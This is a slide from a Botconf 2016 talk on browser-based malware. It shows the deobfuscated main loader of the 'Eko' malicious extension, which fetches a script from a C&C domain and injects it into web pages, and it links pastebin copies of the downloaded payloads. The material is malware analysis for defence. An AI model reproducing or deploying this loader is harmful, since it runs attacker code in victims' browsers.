 Eko code and examples
› Extension main loader deobfuscated code example:
this["fetch"]("http://alTkuDofaHi.pw" + "/jibazusame" + "/gozoyeculat.bg")["then"](function(map) {
var objUid = "ok";
if (map[objUid]) {
map["blob"]()["then"](function(n) {
var val = this["URL"]["createObjectURL"](n);
var qs = this[document]["createElement"]("script");
qs["src"] = val;
this["document"]["head"]["appendChild"](qs);
});
}
});
› Partly deobfuscated examples of code loaded from C&C:
http://pastebin.com/9jeC5sVi (early versions), http://
pastebin.com/3EPYJz1V (payload from
raw.githubusercontent.com)
19
botconf
2016
Browser-based Malware: Evolution and Prevention
Andrey Kovalev - Evgeny Sidorov